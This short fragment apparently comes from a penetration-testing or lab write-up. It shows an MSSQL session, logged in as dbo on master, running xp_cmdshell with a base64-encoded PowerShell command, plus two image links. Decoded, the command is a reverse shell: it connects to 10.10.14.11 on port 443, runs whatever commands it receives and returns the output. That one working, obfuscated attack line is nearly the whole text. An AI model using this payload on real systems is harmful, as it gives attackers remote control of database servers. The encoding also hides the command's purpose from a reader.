 SQL (SIGNED\mssqlsvc dbo@master)> EXEC xp_cmdshell 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQAxACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA='